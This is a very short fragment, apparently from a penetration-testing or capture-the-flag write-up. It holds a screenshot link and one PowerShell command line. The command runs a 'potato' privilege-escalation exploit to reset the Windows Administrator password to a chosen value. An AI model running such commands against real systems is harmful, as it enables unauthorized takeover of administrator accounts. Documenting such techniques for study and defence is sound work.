 PS C:\temp> ./potato.exe -cmd "cmd /c net user Administrator luc4sPassword777"